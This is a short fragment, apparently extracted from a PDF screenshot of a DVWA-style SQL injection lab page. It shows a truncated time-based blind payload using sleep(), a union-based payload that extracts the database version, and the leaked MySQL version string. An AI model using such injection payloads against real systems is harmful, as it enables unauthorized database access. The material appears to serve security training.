 Vulnerability: SQL Injection
User ID:
version(),1,1)='5',sleep(3),0)# Submit
ID: 1' and 1=0 union select version(),2#
First name: 5.1.41-3ubuntu12.6-log
Surname: 2